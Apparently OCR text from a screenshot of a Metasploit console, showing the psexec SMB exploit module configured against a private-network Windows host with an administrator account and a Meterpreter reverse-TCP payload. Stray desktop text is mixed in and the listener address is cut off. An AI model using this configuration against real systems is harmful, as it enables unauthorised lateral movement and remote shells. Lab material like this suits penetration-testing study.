 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.52.141 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
Start C:\RECYCLER Recycle Bin 3:41 PM
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal re
ad/write folder share
SMBDomain GOD no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.52. yes The listen address (an interface may be specified)
LPORT 4447 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic